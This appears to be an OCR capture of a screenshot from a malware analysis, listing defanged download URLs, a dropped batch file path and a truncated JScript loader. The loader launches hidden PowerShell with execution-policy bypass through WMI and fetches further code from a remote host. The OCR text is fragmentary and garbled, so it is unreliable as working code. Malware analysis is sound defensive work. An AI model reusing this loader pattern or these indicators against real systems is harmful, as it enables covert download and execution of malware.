
:~54,1%://hpsj[.]firewall-gateway[.]net:80/hp
:~54,1%://hpsj[.]firewall-gateway[.]net:8080/
:~60,1%://is[.]gd/xbQIQ2','C:\Users\Public\Li
:~62,1%:\Users\Public\Libraries\pus.bat

:~54,1%://hpsj[.]firewall-gateway[.]net:8080/
:~62,1%:\Users\Public\Libraries\pus.bat'%bK

:~54,1%://hpsj[.]firewall-gateway[.]net:8080/
It downloads more malicious code
from URLs present in the file.
The first one from hxxp://hpsj.firewall-
gateway.net/hta:
var cm="powershell -exec bypass -w 1 -c $V=n
var w32ps= GetObject('winmgmts:').Get('Win32_
w32ps.SpawnInstance_();

w32ps.ShowWindow=0;
